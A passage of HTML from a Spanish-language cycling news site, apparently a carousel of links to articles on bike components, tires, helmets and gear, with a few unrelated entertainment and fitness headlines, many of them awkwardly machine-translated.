					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-menos-es-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina weider, menos es más </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp" alt="Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="449" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp" alt="Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-talla-de-bici-canyon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Talla de bici Canyon</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg" alt="Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp" alt="Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp" alt="Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cascogafas-poc-x-robin-goomes-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg" alt="Casco/gafas POC x Robin Goomes Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Casco/gafas POC x Robin Goomes Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp" alt="Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg" alt="Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp" alt="Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conozca-el-nuevo-casco-cross-wind-killin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png" alt="Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg" alt="Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="482" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-recorre-un-ciclista-diario/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg" alt="Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ajustar-hora-en-garmin-520/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como ajustar hora en garmin 520</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp" alt="La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg" alt="Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="495" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp" alt="Aventuras de verano irreal en lagos gigantescos- Bikerumor Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aventuras de verano irreal en lagos gigantescos- Bikerumor Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp" alt="Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-hay-que-engrasar-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mxc-o-moots-cross-country-nueva-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg" alt="MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pie-de-atleta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Pie de Atleta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg" alt="Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp" alt="Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
